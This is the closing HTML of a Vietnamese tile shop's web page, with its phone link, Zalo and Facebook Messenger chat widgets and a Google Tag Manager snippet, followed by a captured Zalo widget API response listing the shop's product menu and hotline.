  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}